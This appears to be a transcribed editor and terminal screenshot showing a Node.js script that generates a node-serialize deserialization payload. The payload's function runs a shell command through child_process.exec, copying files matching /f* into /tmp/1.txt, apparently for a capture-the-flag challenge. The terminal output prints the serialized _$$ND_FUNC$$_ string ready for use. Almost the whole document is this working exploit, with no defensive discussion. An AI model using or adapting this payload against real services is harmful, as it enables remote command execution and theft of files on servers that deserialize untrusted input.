 JS test.js ×
D: > nodejs > code > JS test.js > ...
1 var y = {
2 function(){
3 require('child_process').exec('cat /f* > /tmp/1.txt', function(error, stdout, stderr){ console.log(stdout) });
4 }
5 }
6 var s = require('node-serialize');
7 console.log("Serialized:\n" + s.serialize(y));
问题 输出 调试控制台 终端 端口
PS C:\Users\罗思远> cd D:\nodejs\code
PS D:\nodejs\code> node test.js
Serialized:
{"function":"_$$ND_FUNC$$_function(){\r\n\t\trequire('child_process').exec('cat /f* > /tmp/1.txt', function(error, stdout, stderr){ console.log(stdout) });\r\n\t}"}
PS D:\nodejs\code>